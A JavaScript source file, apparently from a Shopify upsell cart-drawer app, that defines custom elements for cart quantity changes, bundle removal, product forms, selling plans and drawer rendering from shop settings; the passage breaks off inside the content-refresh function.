if (!customElements.get("dc-quantity-input")) {
  class DCQuantityInput extends HTMLElement {
    constructor() {
      super();

      this.input = this.querySelector("input");
      this.changeEvent = new Event("change", { bubbles: true });

      this.input.addEventListener("change", this.onInputChange.bind(this));
      this.input.addEventListener("keydown", this.onKeyDown.bind(this));
      this.querySelectorAll("button").forEach((button) =>
        button.addEventListener("click", this.onButtonClick.bind(this)),
      );
    }

    quantityUpdateUnsubscriber = undefined;

    connectedCallback() {
      this.validateQtyRules();
      this.quantityUpdateUnsubscriber = subscribe(
        PUB_SUB_EVENTS.quantityUpdate,
        this.validateQtyRules.bind(this),
      );
    }

    disconnectedCallback() {
      if (this.quantityUpdateUnsubscriber) {
        this.quantityUpdateUnsubscriber();
      }
    }

    onInputChange(event) {
      this.validateQtyRules();
    }

    onKeyDown(event) {
      // Prevent form submission when Enter is pressed
      if (event.key === "Enter" || event.keyCode === 13) {
        event.preventDefault();
        this.closest(".dc-cart-item").focus();
        return false;
      }
    }

    onButtonClick(event) {
      event.preventDefault();
      const previousValue = this.input.value;

      event.target.name === "plus"
        ? this.input.stepUp()
        : this.input.stepDown();
      if (previousValue !== this.input.value)
        this.input.dispatchEvent(this.changeEvent);
    }

    validateQtyRules() {
      const value = parseInt(this.input.value);
      if (this.input.min) {
        const min = parseInt(this.input.min);
        const buttonMinus = this.querySelector("[name='minus']");
        buttonMinus.classList.toggle("disabled", value <= min);
      }
      if (this.input.max) {
        const max = parseInt(this.input.max);
        const buttonPlus = this.querySelector("[name='plus']");
        buttonPlus.classList.toggle("disabled", value >= max);
      }
    }
  }

  customElements.define("dc-quantity-input", DCQuantityInput);
}

if (!customElements.get("dc-cart-remove-button")) {
  class DCCartRemoveButton extends HTMLElement {
    constructor() {
      super();

      this.addEventListener("click", (event) => {
        event.preventDefault();
        const cartItems =
          this.closest("dc-cart-items") || this.closest("dc-cart-drawer-items");
        const cartItem = cartItems.querySelector(
          `#CartDrawer-Item-${this.dataset.index}`,
        );
        let bundleIndexes = [];
        // Get all bundle indexes as numbers and sort them
        if (cartItem && cartItem.dataset.bundleId) {
          bundleIndexes = Array.from(
            cartItems.querySelectorAll(".dc-cart-item"),
          )
            .filter(
              (child) =>
                child.dataset.bundleId === cartItem.dataset.bundleId &&
                child.dataset.index !== this.dataset.index,
            )
            .map((child) => Number(child.dataset.index))
            .filter((index) => !isNaN(index)) // Filter out invalid indices
            .sort((a, b) => a - b); // Sort in ascending order for proper index calculation
        }

        cartItems.updateQuantity(
          this.dataset.index,
          0,
          null,
          null,
          null,
          bundleIndexes,
        );
      });
    }
  }

  customElements.define("dc-cart-remove-button", DCCartRemoveButton);
}

if (!customElements.get("dc-cart-drawer-items")) {
  class DCCartDrawerItems extends HTMLElement {
    constructor() {
      super();

      this.sectionId = this.dataset.sectionId;
      this.cart = document.querySelector(window.dcCartDrawerName);
      this.lineItemStatusElement =
        document.getElementById("shopping-cart-line-item-status") ||
        document.getElementById("CartDrawer-LineItemStatus");

      const debouncedOnChange = dcDebounce((event) => {
        const target = event.target;
        const inputQty = target.closest("dc-quantity-input");

        if (inputQty) this.onChange(event);
      }, 300);

      this.addEventListener("change", debouncedOnChange.bind(this));
    }

    cartUpdateUnsubscriber = undefined;

    connectedCallback() {
      this.cartUpdateUnsubscriber = subscribe(
        PUB_SUB_EVENTS.cartUpdate,
        (event) => {
          if (event.source === "cart-items") {
            return;
          }

          this.onCartUpdate();
        },
      );
    }

    disconnectedCallback() {
      if (this.cartUpdateUnsubscriber) {
        this.cartUpdateUnsubscriber();
      }
    }

    onChange(event) {
      const cartItems =
        this.closest("dc-cart-items") ||
        this.closest("dc-cart-drawer-items") ||
        this;
      const cartItem = cartItems.querySelector(
        `#CartDrawer-Item-${event.target.dataset.index}`,
      );
      let bundleIndexes = [];

      // Get all bundle indexes as numbers and sort them
      if (cartItem && cartItem.dataset.bundleId) {
        bundleIndexes = Array.from(cartItems.querySelectorAll(".dc-cart-item"))
          .filter(
            (child) =>
              child.dataset.bundleId === cartItem.dataset.bundleId &&
              child.dataset.index !== event.target.dataset.index,
          )
          .map((child) => Number(child.dataset.index))
          .filter((index) => !isNaN(index)) // Filter out invalid indices
          .sort((a, b) => a - b); // Sort in ascending order for proper index calculation
      }

      this.updateQuantity(
        event.target.dataset.index,
        event.target.value,
        document.activeElement.getAttribute("name"),
        event.target.dataset.quantityVariantId,
        null, // selling_plan
        bundleIndexes,
      );
    }

    onCartUpdate() {
      fetch(window.location.href)
        .then((response) => response.text())
        .then((responseText) => {
          const html = new DOMParser().parseFromString(
            responseText,
            "text/html",
          );

          const selectors = [
            "dc-cart-drawer-items",
            ".dc-cart-drawer__footer",
            "dc-shipping-bar-single",
          ];

          for (const selector of selectors) {
            const targetElement = document.querySelector(selector);
            const sourceElement = html.querySelector(selector);

            if (targetElement && sourceElement) {
              targetElement.replaceWith(sourceElement);
            }
          }

          // Re-setup cross-sell buttons after cart update
          const cartDrawer = document.querySelector("dc-cart-drawer");
          if (cartDrawer && cartDrawer.setupCrossSellAddButtons) {
            cartDrawer.setupCrossSellAddButtons();
          }
        })
        .catch((e) => {
          console.error(e);
        });
    }

    async updateQuantity(
      line,
      quantity,
      name,
      variantId,
      selling_plan,
      bundleIndexes,
    ) {
      this.enableLoading(line);
      let apiLine = Number(line); // Separate variable for API calls - will be adjusted for index shifting

      if (bundleIndexes && bundleIndexes.length) {
        const sortedBundleIndexes =
          quantity === 0 || quantity === "0"
            ? [...bundleIndexes].sort((a, b) => b - a)
            : bundleIndexes;

        // Process bundle items with error handling
        for (const bundleLine of sortedBundleIndexes) {
          try {
            const body = JSON.stringify({
              line: `${bundleLine}`,
              quantity: parseInt(quantity),
            });
            const response = await fetch(`${window.dcRoutes.cart_change_url}`, {
              ...dcFetchConfig(),
              ...{ body },
            });

            if (!response.ok) {
              console.warn(
                `Failed to update bundle item at line ${bundleLine}:`,
                response.statusText,
              );
              // Continue processing other bundle items even if one fails
            } else if (quantity === 0 || quantity === "0") {
              // If this bundle item was successfully removed and had a lower index than the main item,
              // we need to adjust the API line index for the main item (but keep original line for UI)
              if (bundleLine < apiLine) {
                apiLine--;
              }
            }
          } catch (error) {
            console.error(
              `Error updating bundle item at line ${bundleLine}:`,
              error,
            );
            // Continue processing other bundle items even if one fails
          }
        }
      }

      const body = JSON.stringify({
        line: `${apiLine}`,
        quantity,
        ...(selling_plan !== undefined && {
          selling_plan: selling_plan || null,
        }),
      });

      fetch(`${window.dcRoutes.cart_change_url}`, {
        ...dcFetchConfig(),
        ...{ body },
      })
        .then((response) => {
          return response.text();
        })
        .then(async () => {
          if (this.cart) this.cart.autoRenderContent();
        })
        .catch((err) => {
          console.error(err);

          this.querySelectorAll(".dc-loading__spinner").forEach((overlay) =>
            overlay.classList.add("hidden"),
          );

          const errors =
            document.getElementById("cart-errors") ||
            document.getElementById("CartDrawer-CartErrors");

          if (errors) {
            errors.textContent = window.dcCartStrings.error;
          }
        })
        .finally(() => {
          this.disableLoading(line);

          if (this.cart) {
            const isEmpty = this.cart.querySelector(".js-cart-empty");

            isEmpty && this.cart?.setupElementsForEmptyCart();
          }
        });
    }

    updateLiveRegions(line, message) {
      const lineItemError =
        document.getElementById(`Line-item-error-${line}`) ||
        document.getElementById(`CartDrawer-LineItemError-${line}`);
      const errorText = lineItemError?.querySelector(
        ".dc-cart-item__error-text",
      );

      if (lineItemError && errorText) {
        errorText.innerHTML = message;
      }

      this.lineItemStatusElement.setAttribute("aria-hidden", true);

      const cartStatus =
        document.getElementById("cart-live-region-text") ||
        document.getElementById("CartDrawer-LiveRegionText");

      cartStatus?.setAttribute("aria-hidden", false);

      setTimeout(() => {
        cartStatus?.setAttribute("aria-hidden", true);
      }, 1000);
    }

    getSectionInnerHTML(html, selector) {
      return (
        new DOMParser()
          ?.parseFromString(html, "text/html")
          ?.querySelector(selector)?.innerHTML || ""
      );
    }

    enableLoading(line) {
      const mainCartItems = document.getElementById("CartDrawer-CartItems");
      mainCartItems.classList.add("cart__items--disabled");

      const cartItemElements = this.querySelectorAll(
        `#CartItem-${line} .dc-loading__spinner`,
      );
      const cartDrawerItemElements = this.querySelectorAll(
        `#CartDrawer-Item-${line} .dc-loading__spinner`,
      );

      [...cartItemElements, ...cartDrawerItemElements].forEach((overlay) =>
        overlay.classList.remove("hidden"),
      );

      document.activeElement.blur();
      this.lineItemStatusElement.setAttribute("aria-hidden", false);
    }

    disableLoading(line) {
      const mainCartItems = document.getElementById("CartDrawer-CartItems");
      mainCartItems?.classList?.remove("cart__items--disabled");

      const cartItemElements = this.querySelectorAll(
        `#CartItem-${line} .dc-loading__spinner`,
      );
      const cartDrawerItemElements = this.querySelectorAll(
        `#CartDrawer-Item-${line} .dc-loading__spinner`,
      );

      cartItemElements.forEach((overlay) => overlay.classList.add("hidden"));
      cartDrawerItemElements.forEach((overlay) =>
        overlay.classList.add("hidden"),
      );
    }
  }

  customElements.define("dc-cart-drawer-items", DCCartDrawerItems);
}

if (!customElements.get("dc-cart-note")) {
  customElements.define(
    "dc-cart-note",
    class DCCartNote extends HTMLElement {
      constructor() {
        super();

        this.addEventListener(
          "input",
          dcDebounce((event) => {
            const body = JSON.stringify({ note: event.target.value });
            fetch(`${window.dcRoutes.cart_update_url}`, {
              ...dcFetchConfig(),
              ...{ body },
            });
          }, 2000),
        );
      }
    },
  );
}

if (!customElements.get("dc-product-form")) {
  customElements.define(
    "dc-product-form",
    class DCProductForm extends HTMLElement {
      constructor() {
        super();

        this.form = this.querySelector("form");
        this.form.querySelector("[name=id]").disabled = false;
        this.form.addEventListener("submit", this.onSubmitHandler.bind(this));
        this.cart = document.querySelector(window.dcCartDrawerName);
        this.submitButton = this.querySelector('[type="submit"]');

        if (document.querySelector(window.dcCartDrawerName))
          this.submitButton.setAttribute("aria-haspopup", "dialog");

        this.hideErrors = this.dataset.hideErrors === "true";
      }

      onSubmitHandler(evt) {
        evt.preventDefault();
        if (this.submitButton.getAttribute("aria-disabled") === "true") return;

        this.handleErrorMessage();

        this.submitButton.setAttribute("aria-disabled", true);
        this.submitButton.classList.add("loading");
        this.querySelector(".dc-loading__spinner").classList.remove("hidden");

        const config = dcFetchConfig("javascript");
        config.headers["X-Requested-With"] = "XMLHttpRequest";
        delete config.headers["Content-Type"];

        const formData = new FormData(this.form);
        if (this.cart) {
          formData.append("sections_url", window.location.pathname);
          this.cart.setActiveElement(document.activeElement);
        }
        config.body = formData;

        fetch(`${window.dcRoutes.cart_add_url}`, config)
          .then((response) => response.json())
          .then((response) => {
            if (response.status) {
              publish(PUB_SUB_EVENTS.cartError, {
                source: "product-form",
                productVariantId: formData.get("id"),
                errors: response.errors || response.description,
                message: response.message,
              });
              this.handleErrorMessage(response.description);

              const soldOutMessage =
                this.submitButton.querySelector(".sold-out-message");
              if (!soldOutMessage) return;
              this.submitButton.setAttribute("aria-disabled", true);
              this.submitButton.querySelector("span").classList.add("hidden");
              soldOutMessage.classList.remove("hidden");
              this.error = true;

              return;
            } else if (!this.cart) {
              window.location = window.routes.cart_url;
              return;
            }

            if (!this.error) {
              this.cart.autoRenderContent();
            }

            this.error = false;
          })
          .catch((e) => {
            console.error(e);
          })
          .finally(() => {
            this.submitButton.classList.remove("loading");
            if (this.cart && this.cart.classList.contains("is-empty"))
              this.cart.classList.remove("is-empty");
            if (!this.error) this.submitButton.removeAttribute("aria-disabled");
            this.querySelector(".dc-loading__spinner").classList.add("hidden");
          });
      }

      handleErrorMessage(errorMessage = false) {
        if (this.hideErrors) return;

        this.errorMessageWrapper =
          this.errorMessageWrapper ||
          this.querySelector(".dc-product-form__error-message-wrapper");
        if (!this.errorMessageWrapper) return;
        this.errorMessage =
          this.errorMessage ||
          this.errorMessageWrapper.querySelector(
            ".dc-product-form__error-message",
          );

        this.errorMessageWrapper.toggleAttribute("hidden", !errorMessage);

        if (errorMessage) {
          this.errorMessage.textContent = errorMessage;
        }
      }
    },
  );
}

if (!customElements.get("dc-quantity-popover")) {
  customElements.define(
    "dc-quantity-popover",
    class DCQuantityPopover extends HTMLElement {
      constructor() {
        super();

        this.mql = window.matchMedia("(min-width: 990px)");
        this.mqlTablet = window.matchMedia("(min-width: 750px)");
        this.infoButtonDesktop = this.querySelector(
          ".dc-quantity-popover__info-button--icon-only",
        );
        this.infoButtonMobile = this.querySelector(
          ".dc-quantity-popover__info-button--icon-with-label",
        );
        this.popoverInfo = this.querySelector(".dc-quantity-popover__info");
        this.closeButton = this.querySelector(".button-close");
        this.variantInfo = this.querySelector(".dc-quantity-popover-container");
        this.eventMouseEnterHappened = false;

        if (this.closeButton) {
          this.closeButton.addEventListener(
            "click",
            this.closePopover.bind(this),
          );
        }

        if (this.popoverInfo && this.infoButtonDesktop && this.mql.matches) {
          this.popoverInfo.addEventListener(
            "mouseenter",
            this.closePopover.bind(this),
          );
        }

        if (this.infoButtonDesktop) {
          this.infoButtonDesktop.addEventListener(
            "click",
            this.togglePopover.bind(this),
          );
          this.infoButtonDesktop.addEventListener(
            "focusout",
            this.closePopover.bind(this),
          );
        }

        if (this.infoButtonMobile) {
          this.infoButtonMobile.addEventListener(
            "click",
            this.togglePopover.bind(this),
          );
          this.infoButtonMobile.addEventListener(
            "focusout",
            this.closePopover.bind(this),
          );
        }

        if (this.infoButtonDesktop && this.mqlTablet.matches) {
          this.variantInfo.addEventListener(
            "mouseenter",
            this.togglePopover.bind(this),
          );
          this.variantInfo.addEventListener(
            "mouseleave",
            this.closePopover.bind(this),
          );
        }
      }

      togglePopover(event) {
        event.preventDefault();
        if (event.type === "mouseenter") {
          this.eventMouseEnterHappened = true;
        }

        if (event.type === "click" && this.eventMouseEnterHappened) return;

        const button =
          this.infoButtonDesktop && this.mql.matches
            ? this.infoButtonDesktop
            : this.infoButtonMobile;
        const isExpanded = button.getAttribute("aria-expanded") === "true";

        button.setAttribute("aria-expanded", !isExpanded);

        this.popoverInfo.toggleAttribute("hidden");

        const isOpen = button.getAttribute("aria-expanded") === "true";

        button.classList.toggle("dc-quantity-popover__info-button--open");

        if (isOpen && event.type !== "mouseenter") {
          button.focus();
        }
      }

      closePopover(event) {
        event.preventDefault();
        const isChild = this.variantInfo.contains(event.relatedTarget);

        const button =
          this.infoButtonDesktop && this.mql.matches
            ? this.infoButtonDesktop
            : this.infoButtonMobile;

        if (!event.relatedTarget || !isChild) {
          button.setAttribute("aria-expanded", "false");
          button.classList.remove("dc-quantity-popover__info-button--open");
          this.popoverInfo.setAttribute("hidden", "");
        }

        this.eventMouseEnterHappened = false;
      }
    },
  );
}

if (!customElements.get("dc-selling-plan")) {
  customElements.define(
    "dc-selling-plan",
    class DCCartItemSellingPlan extends HTMLElement {
      constructor() {
        super();

        this.initializeSellingPlan();
      }

      initializeSellingPlan() {
        // Check if this is dropdown mode or radio mode
        const dropdown = this.querySelector(".dc-cart-selling-plan__dropdown");
        const trigger = this.querySelector(".js-selling-plan-trigger");

        if (dropdown) {
          // For dropdown mode, ensure the container is always open
          this.classList.add("is-open");
        } else if (trigger) {
          // For radio mode, set up the toggle functionality
          this.toggleSellingPlan();
        }

        this.updateSellingPlan();
      }

      toggleSellingPlan() {
        const sellingPlanTrigger = this.querySelector(
          ".js-selling-plan-trigger",
        );

        // Only add click listener if trigger exists (for radio button mode)
        if (sellingPlanTrigger) {
          sellingPlanTrigger.addEventListener("click", () => {
            sellingPlanTrigger.classList.toggle("is-open");
            sellingPlanTrigger.parentElement.classList.toggle("is-open");
          });
        }
      }

      updateSellingPlan() {
        this.addEventListener(
          "change",
          dcDebounce((event) => {
            const cartItems =
              this.closest("dc-cart-items") ||
              this.closest("dc-cart-drawer-items");

            if (cartItems) {
              cartItems.updateQuantity(
                this.dataset.index,
                Number(this.dataset.quantity),
                null,
                this.dataset.variantId,
                event.target.value || null,
              );
            } else {
              console.error("Could not find cart items container");
            }
          }, 400),
        );
      }
    },
  );
}

/* **************************************
  [START]: CART DRAWER
  + Required functions:
    ++ setActiveElement
* ***************************************/
if (!customElements.get("dc-cart-drawer-container")) {
  class DCCartDrawerContainer extends HTMLElement {
    constructor() {
      super();

      const searchURL = window.location.search;
      const isSectionRenderTemplate = searchURL.includes(
        `section_id=${this.dataset.sectionId}`,
      );

      if (!isSectionRenderTemplate && !window.cartDrawerContainerInit) {
        const cartDrawer = this.querySelector(window.dcCartDrawerName);
        const stickyCartBtn = this.querySelector("#dcStickyCartIcon");

        document.body.appendChild(cartDrawer);
        stickyCartBtn && document.body.appendChild(stickyCartBtn);

        window.cartDrawerContainerInit = true;
      }
    }
  }

  customElements.define("dc-cart-drawer-container", DCCartDrawerContainer);
}

class DCCartDrawer extends HTMLElement {
  constructor() {
    super();

    this.allowOpen = false;

    this.completeInitEvent = new CustomEvent(window.DCEvents.completedInit, {
      bubbles: true,
      detail: { sectionID: this.dataset.sectionId },
    });

    this.cart = document.querySelector(window.dcCartDrawerName);
  }

  /********* [START]: Catch global custom event for not Dawn theme **********/
  /**************************************************************************/
  connectedCallback() {
    this.getCartDrawerData();
    this.setOpenEvent();
    this.renderDataHTML();

    document.addEventListener(window.DCEvents.autoUpdateDrawer, (event) => {
      const openCartDrawer = event?.detail?.showDrawer || true;

      this.autoRenderContent(openCartDrawer);
    });

    // Listen for native cart:change event for themes that use this instead of cart-update
    document.addEventListener("cart:change", () => {
      if (document.querySelector(window.dcCartDrawerName))
        document.querySelector(window.dcCartDrawerName).autoRenderContent();
      if (this.allowOpen) {
        this.open();
      }
    });
  }

  setOpenEvent() {
    this.stickyCartIcon = document.querySelector("#dcStickyCartIcon");

    // Inject SVG if the sticky cart icon exists and doesn't already have SVG content
    if (this.stickyCartIcon && !this.stickyCartIcon.querySelector("svg")) {
      const svgContent = dcGenerateCartIconSVG();
      const countElement = this.stickyCartIcon.querySelector(
        ".js-bubble-cart-count",
      );
      if (countElement) {
        // Insert SVG before the count element
        countElement.insertAdjacentHTML("beforebegin", svgContent);
      } else {
        // Insert SVG at the beginning
        this.stickyCartIcon.insertAdjacentHTML("afterbegin", svgContent);
      }
    }

    this.stickyCartIconCount = this.stickyCartIcon?.querySelector(
      ".js-bubble-cart-count",
    );

    // Get cart selectors - support multiple theme patterns
    let cartSelector = this.dataset.cartSelectors || "#cart-icon-bubble";

    this.cartLinks = document.querySelectorAll(cartSelector);

    // Fallback: if no cart links found, try common theme patterns
    if (this.cartLinks.length === 0) {
      console.log("No cart links found");
      const fallbackSelectors = [
        '.minicart__button',
        '.mini-cart__toggle',
        '[data-cart-toggle]',
        '.cart-toggle',
        '.js-cart-toggle',
        'cart-drawer-component button',
        '.header-actions__action.action__cart is cart button',
        ".slideout__trigger-mobile-menu.js-mini-cart-trigger.js-slideout-open",
        "a[href='/cart']",
        ".header--cart"
      ];

      for (const selector of fallbackSelectors) {
        this.cartLinks = document.querySelectorAll(selector);
        if (this.cartLinks.length > 0) break;
      }
    console.log("==========",this.cartLinks);


    }

    this.stickyCartIcon?.addEventListener("click", () => {
      this.allowOpen && this.open();
    });

    subscribe(PUB_SUB_EVENTS.cartUpdate, () => {
      if (document.querySelector(window.dcCartDrawerName))
        document.querySelector(window.dcCartDrawerName).autoRenderContent();
      if (this.allowOpen) {
        this.open();
      }
    });

    this.cartLinks.forEach((cartLink) => {
      cartLink.addEventListener(
        "click",
        (event) => {
          event.preventDefault();

          // Stop all other click listeners on this element
          event.stopImmediatePropagation();

          // Your custom logic
          if (this.allowOpen) {
            this.open();
          }
        },
        true,
      ); // Use capture phase to run this listener before others
    });
  }

  renderDataHTML(doc = document) {
    try {
      this.html = doc.querySelector(".dc-cart-drawer");
      const styleTag = getJsDcStyleTag();
      const customStyleTag = jsDcCustomStyleTag();
      if (!styleTag) {
        return;
      }

      styleTag && document.body.appendChild(styleTag);
      customStyleTag && document.body.appendChild(customStyleTag);
      this.shopSettings = jsShopSettings();
      this.setupElements();
    } catch (error) {
      console.error(error);
    }
    this.allowOpen = true;

    this.init();

    // Update shipping display components
    const shippingDisplays = this.querySelectorAll("dc-shipping-display");
    shippingDisplays.forEach((display) => {
      if (display.update) display.update();
    });

    // Place get cross-sell can detect the cross-sell status current store
    // Enabled or disabled
    this.getCrossSellData();

    this.dispatchEvent(this.completeInitEvent);
  }

  /**
   * Setup events for cart-drawer elements
   */
  init() {
    // Inject close button SVGs
    dcInjectCloseSVGs(this);

    // Setup events
    this.addEventListener(
      "keyup",
      (evt) => evt.code === "Escape" && this.close(),
    );

    this.querySelector("#CartDrawer-Overlay")?.addEventListener(
      "click",
      this.close.bind(this),
    );

    this.querySelector(".js-close")?.addEventListener(
      "click",
      this.close.bind(this),
    );

    this.setHeaderCartIconAccessibility();

    // Setup cross-sell add button handlers and toggle functionality
    this.setupCrossSellAddButtons();
    this.setupCrossSellToggle();
    this.applyCrossSellDiscounts();
  }

  /**
   * Detect current cart status to call updater function
   */
  setupElements() {
    this.querySelector(".js-cart-empty")
      ? this.setupElementsForEmptyCart()
      : this.setupElementsForCart();
  }

  /**
   * Insert HTML from proxy data when cart is empty
   */
  setupElementsForEmptyCart() {
    // Show hide upgrade cart products
    this.querySelector(".js-cart-empty-container")?.insertAdjacentHTML(
      "afterbegin",
      this.html.querySelector(".js-upgrade-order")?.innerHTML || "",
    );

    // Cart empty title
    if (this.shopSettings?.translations?.cart_empty_title) {
      this.querySelector(".js-cart-drawer-empty-title").innerHTML =
        this.shopSettings.translations.cart_empty_title;
    }
    if(this.shopSettings?.topbar?.isActive === false) {
      this.querySelector(".js-dc-topbar").innerHTML = "";
      this.querySelector(".js-dc-topbar").style.display = "none";
    }
    if(this.shopSettings?.topbar?.isActive === true && this.shopSettings?.topbar?.show_promotions_bar_when_empty == true) {
      this.querySelector(".js-dc-topbar").innerHTML = "";
      this.querySelector(".js-dc-topbar").style.display = "block";
      if (typeof jsTopbar === 'function') {
        const topbarResult = jsTopbar();
        this.querySelector(".js-dc-topbar").innerHTML = (topbarResult && topbarResult.innerHTML) ? topbarResult.innerHTML : "";
      }
    }
  }

  /**
   * Insert HTML from proxy data when cart is not empty
   */
  setupElementsForCart() {
    // Safely check if shopSettings and its properties exist before destructuring
    const { footer = {}, cart_items = {} } = this.shopSettings || {};

    // Show hide elements
    let showHideClasses = [];
    const increaseButtons = this.querySelectorAll(".dc-quantity__button"); // Using existing class

    increaseButtons.forEach((button) => {
      button.addEventListener("click", function () {
        // You can add any logic to increase the quantity here
      });
    });

    !cart_items.options?.show_vendor?.value &&
      showHideClasses.push("dc-hide-vendor");
    !cart_items.options?.show_remove_button?.value &&
      showHideClasses.push("dc-hide-remove-btn");
    !footer.options?.checkout_btn_arrow?.value &&
      showHideClasses.push("dc-hide-checkout-arrow");
    !footer.options?.show_cart_note?.value &&
      showHideClasses.push("dc-hide-cart-note");
    !footer.options?.show_tax_note?.value &&
      showHideClasses.push("dc-hide-tax-note");
    !footer.options?.show_subtotal_total?.value &&
      showHideClasses.push("dc-hide-subtotal-total");
    !footer.options?.show_discount_total?.value &&
      showHideClasses.push("dc-hide-discount-total");
    !footer.options?.show_dynamic_checkout_buttons?.value &&
      showHideClasses.push("dc-hide-dynamic-checkouts");
    !footer.options?.show_payments?.value &&
      showHideClasses.push("dc-hide-payments");

    !footer.options?.show_total_in_checkout?.value &&
      showHideClasses.push("dc-hide-checkout-total");
    footer.options?.checkout_total_position?.value == "before" &&
      showHideClasses.push("dc-hide-checkout-total-after");
    footer.options?.checkout_total_position?.value == "after" &&
      showHideClasses.push("dc-hide-checkout-total-before");

    this.classList.add(...showHideClasses);

    // Show hide top-bar
    const topbarElement = this.querySelector(".js-dc-topbar");
    console.log("topbarElement", topbarElement);
    if (topbarElement) {
      if (this.shopSettings?.topbar?.isActive === false) {

        console.log("topbarElement", topbarElement);
        topbarElement.innerHTML = "";
        topbarElement.style.display = "none";
      } else {
        // Check if jsTopbar function exists before calling
        console.log("jsTopbar");
        if (typeof jsTopbar === 'function') {
          const topbarResult = jsTopbar();

          console.log("topbarResult", topbarResult);
          // Handle both string and DOM element return types
          topbarElement.innerHTML = (topbarResult && topbarResult.innerHTML) ? topbarResult.innerHTML : "";
        } else {
          // Fallback if jsTopbar is not loaded yet
          topbarElement.innerHTML = "";
        }
      }
    }

    // Setup count-down
    if (this.shopSettings?.count_down?.enable) {
      const countDown = this.querySelector(".js-dc-countdown");

      if (countDown) {
        countDown.triggerCountDown(
          this.shopSettings?.count_down?.options?.count_down_time?.value,
          this.shopSettings.translations,
        );
      }
    }

    // Show hide gift card products
    if (this.shopSettings?.topbar?.isActive !== false) {
      if (
        this.querySelector(".js-gift-card-products") &&
        this.html.querySelector(".js-gift-card-products")
      ) {
        this.querySelector(".js-gift-card-products").innerHTML =
          this.html.querySelector(".js-gift-card-products")?.innerHTML;

        // Filter free gift offers based on publish settings (client-side for time precision)
        this.filterFreeGiftOffersByPublishSettings();
      }
    } else {
      // Hide free gift section when topbar is inactive
      const giftCardProducts = this.querySelector(".js-gift-card-products");
      if (giftCardProducts) {
        giftCardProducts.innerHTML = "";
        giftCardProducts.style.display = "none";
      }
    }

    // Show hide upsell products
    if (
      this.querySelector(".js-upsell-products") &&
      this.html.querySelector(".js-upsell-products")
    ) {
      this.querySelector(".js-upsell-products").innerHTML =
        this.html.querySelector(".js-upsell-products")?.innerHTML;
    }

    // Add order pump products
    const orderPumpProducts = this.querySelector(".js-order-pump-products");

    if (orderPumpProducts) {
      orderPumpProducts.innerHTML =
        this.html.querySelector(".js-order-pump-products")?.innerHTML || "";
    }

    // Show hide upgrade cart products
    if (!this.querySelector(".dc-upgrade-order")) {
      this.querySelector("dc-cart-drawer-items")?.insertAdjacentHTML(
        "beforeend",
        this.html.querySelector(".js-upgrade-order")?.innerHTML || "",
      );
    }

    // Set discount code
    this.querySelector(".js-discount-wrapper").innerHTML =
      jsDiscountWrapper()?.innerHTML || "";

    // Set cart-drawer title
    if (this.shopSettings?.translations?.cart_title) {
      this.querySelector(".js-cart-drawer-title").innerHTML =
        this.shopSettings.translations.cart_title;
    }

    if (
      this.shopSettings?.translations?.subscribeandsave &&
      this.querySelector(
        ".js-selling-plan-trigger .dc-cart-selling-plan__title",
      )
    ) {
      this.querySelector(
        ".js-selling-plan-trigger .dc-cart-selling-plan__title",
      ).innerHTML = this.shopSettings.translations.subscribeandsave;
    }

    const arrowELement = `<svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                    <path d="M0 0h24v24H0z" stroke="none"></path><path d="M5 12h14m-6 6 6-6m-6-6 6 6"></path>
                  </svg>`

    // Set footer checkout text
    const totalPriceFinal = this.querySelector(".dc-totals-final").textContent;
    if (this.shopSettings?.translations?.checkout_button_label) {
      let checkoutButtonText = window.upsell_cart_settings?.footer?.options?.checkout_btn_text?.value
        ?.replaceAll("{{total}}", totalPriceFinal).replaceAll("{total}", totalPriceFinal)?.replaceAll("→", arrowELement);

        if (!checkoutButtonText) {
          checkoutButtonText = "Checkout • {{total}} →".replaceAll("{{total}}", totalPriceFinal)
            .replaceAll("→", arrowELement);
          if(Shopify?.locale == "es") {
            checkoutButtonText = "Pagar • {{total}} →".replaceAll("{{total}}", totalPriceFinal)
              .replaceAll("→", arrowELement);
          }
        }
      if(this.shopSettings?.translations?.locale == Shopify?.locale && this.shopSettings.translations?.isUpdated) {
        checkoutButtonText = this.shopSettings.translations?.checkout_button_label?.replaceAll("{{total}}", totalPriceFinal)
          ?.replaceAll("→", arrowELement);
      }


      this.querySelector(".js-checkout-btn").innerHTML = checkoutButtonText;
    }

    // Footer subtotal
    if (this.shopSettings?.translations?.footer_sub_total) {
      const cartSubtotals = this.querySelector(".js-footer-subtotals");

      if (cartSubtotals) {
        cartSubtotals.innerHTML =
          this.shopSettings.translations.footer_sub_total;
      }
    }

    // Footer discount
    if (this.shopSettings?.translations?.footer_discount) {
      const footerDiscount = this.querySelector(".js-footer-discount");

      if (footerDiscount) {
        footerDiscount.innerHTML =
          this.shopSettings.translations.footer_discount;
      }
    }

    // Footer total
    if (this.shopSettings?.translations?.footer_total) {
      const footerTotal = this.querySelector(".js-footer-total");

      if (footerTotal) {
        footerTotal.innerHTML = this.shopSettings.translations.footer_total;
      }
    }

    // Footer text after checkout button
    if (this.shopSettings?.footer?.options?.text_after_checkout?.value) {
      const textAfterCheckout = this.querySelector(".js-checkout-text");

      if (textAfterCheckout) {
        textAfterCheckout.innerHTML =
          this.shopSettings.footer.options.text_after_checkout.value;
      }
    }

    // Footer tax note
    if (this.shopSettings?.translations?.footer_tax_note) {
      const taxNote = this.querySelector(".js-tax-note");

      if (taxNote) {
        taxNote.innerHTML = this.shopSettings.translations.footer_tax_note;
      }
    }

    // Add event listener for remove buttons
    const removeButtons = this.querySelectorAll(".dc-cart-remove-button");
    removeButtons.forEach((button) => {
      button.addEventListener("click", () => {
        // Here you would typically remove the item from the cart
        // and then update the footer total
        this.updateFooterTotal();
      });
    });
    console.log("setupElementsForCart");
  }

  // Function to update footer total
  updateFooterTotal() {
    if (this.shopSettings?.translations?.footer_total) {
      const footerTotal = this.querySelector(".js-footer-total");

      if (footerTotal) {
        footerTotal.innerHTML = this.shopSettings.translations.footer_total; // You might want to recalculate the total here
      }
    }
  }

  /********* [START]: Catch global custom event for not Dawn theme **********/
  /**************************************************************************/
  autoRenderContent(autoOpen) {
    this.classList.add("loading");
    fetch(window.location.href)
      .then((response) => response.text())
      .then((html) => {
        const doc = new DOMParser().parseFromString(html, "text/html");
        const script = doc.querySelector("#upsell-cart-data");
        if (script) {
          try {
            const upsellCart = JSON.parse(script.textContent);
            window.upsell_cart_settings = upsellCart.upsell_cart_settings;
            window.upsell_cart_local = upsellCart.upsell_cart_local;
            window.upsell_cart_money_with_currency_format =
              upsellCart.upsell_cart_money_with_currency_format;
